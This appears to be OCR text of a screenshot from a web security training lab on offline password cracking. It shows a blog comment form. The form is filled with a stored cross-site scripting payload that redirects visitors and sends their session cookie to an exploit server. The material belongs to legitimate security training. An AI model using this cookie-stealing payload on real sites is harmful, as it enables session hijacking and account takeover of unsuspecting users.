 Applications Places System
Offline password cracking - Chromium
Offline password crackin
Offline password crackin
https://0afa00e304d8163e81453e0c00d4007c.web-security-academy.net/post?postId=1
Anna Nutherthing | 21 December 2025
I read your blog whenever I am angry to calm me. And I make Bruce Banner look like a yoga
teacher.
Jock Sonyou | 02 January 2026
Would it be possible to share this on my own blog? I'm too lazy to come up with my own stuff these
days.
B.B Gun | 02 January 2026
Someone said to me there aren't any good men left in the world. I said you'd struggle to find a
mediocre one these days never mind good.
Leave a comment
Comment:
<script>document.location='https://exploit-0ab400050465162b81433d5401cf00ec.exploit-
server.net/'+document.cookie</script>
Name:
hacker
Email:
hacker@test.com
Website:
abc
Post Comment
< Back to Blog